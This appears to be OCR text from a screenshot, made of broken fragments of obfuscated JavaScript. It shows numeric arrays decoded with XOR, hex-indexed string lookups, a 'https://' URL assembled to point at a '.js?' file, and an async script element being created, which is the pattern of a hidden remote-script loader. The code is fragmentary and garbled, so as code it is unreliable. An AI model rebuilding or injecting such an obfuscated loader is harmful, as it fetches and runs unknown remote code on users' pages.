
 52037,
 52047,
 51978,
 52034,
0d7 =
tion(_a67112)
 ^ 52004;
3cb =
0xb8)]
0a5473520c1eda1e32c";
572e7[_0x45965e(0xc7)]=!!
=
e(0xc5)+_0x5c98df+'.js?
de(..._7aa0d7);
ps://"; var
ar _3345f5
_6ffdb7 =
45f2 =
ment("script");
pe =
ipt";
= true;